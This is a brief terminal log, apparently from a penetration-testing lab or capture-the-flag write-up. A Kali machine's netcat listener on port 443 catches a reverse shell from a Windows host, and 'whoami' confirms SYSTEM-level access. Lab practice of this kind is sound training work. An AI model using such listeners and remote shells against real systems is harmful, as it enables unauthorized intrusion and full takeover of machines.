 root@kali:~# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.15.112] from (UNKNOWN) [10.10.10.169] 49791
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>